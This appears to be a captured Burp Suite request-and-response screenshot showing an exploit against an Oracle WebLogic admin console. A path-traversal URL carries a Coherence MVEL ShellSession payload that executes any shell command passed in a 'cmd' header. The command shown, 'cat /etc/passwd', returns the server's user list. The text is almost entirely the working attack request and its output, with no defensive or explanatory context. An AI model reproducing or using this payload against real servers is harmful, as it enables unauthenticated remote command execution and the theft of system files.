 Send
Cancel
Target: http://192.168.11.26:7001
HTTP/1
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e%252fconsolejndi.portal?test_handle=
com.tangosol.coherence.mvel2.sh.ShellSession(%27weblogic.work.ExecuteThread%20curr
entThread%20=%20(weblogic.work.ExecuteThread)Thread.currentThread();%20weblogic.wo
rk.WorkAdapter%20adapter%20=%20currentThread.getCurrentWork();%20java.lang.reflect
.Field%20field%20=%20adapter.getClass().getDeclaredField(%22connectionHandler%22);
field.setAccessible(true);Object%20obj%20=%20field.get(adapter);weblogic.servlet.i
nternal.ServletRequestImpl%20req%20=%20(weblogic.servlet.internal.ServletRequestIm
pl)obj.getClass().getMethod(%22getServletRequest%22).invoke(obj);%20String%20cmd%2
0=%20req.getHeader(%22cmd%22);String[]%20cmds%20=%20System.getProperty(%22os.name%
22).toLowerCase().contains(%22window%22)%20?%20new%20String[]{%22cmd.exe%22,%20%22
/c%22,%20cmd}%20:%20new%20String[]{%22/bin/sh%22,%20%22-c%22,%20cmd};if(cmd%20!=%2
0null%20){%20String%20result%20=%20new%20java.util.Scanner(new%20java.lang.Process
Builder(cmds).start().getInputStream()).useDelimiter(%22\\A%22).next();%20weblogic
.servlet.internal.ServletResponseImpl%20res%20=%20(weblogic.servlet.internal.Servl
etResponseImpl)req.getClass().getMethod(%22getResponse%22).invoke(req);res.getServ
letOutputStream().writeStream(new%20weblogic.xml.util.StringInputStream(result));r
es.getServletOutputStream().flush();}%20currentThread.interrupt(); HTTP/1.1
2 Host: 192.168.11.26:7001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 cmd: cat /etc/passwd
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 X-Forwarded-For: 172.31.40.99
8 Accept-Encoding: gzip, deflate
9 Connection: close
10 Cookie: ADMINCONSOLESESSION=
WHqrvH8XRq2j2nId4ceZgd2kL6Efx8jIdDF5dORfgPHTtTIriMAe!1051469142
11 Upgrade-Insecure-Requests: 1
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Mon, 21 Mar 2022 14:30:31 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 X-XSS-Protection: 1;mode=block
10 X-Content-Type-Options: nosniff
11 Content-Length: 17427
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Search...
0 matches
INSPECTOR
奇安信攻防社区
Done
17,761 bytes | 215 millis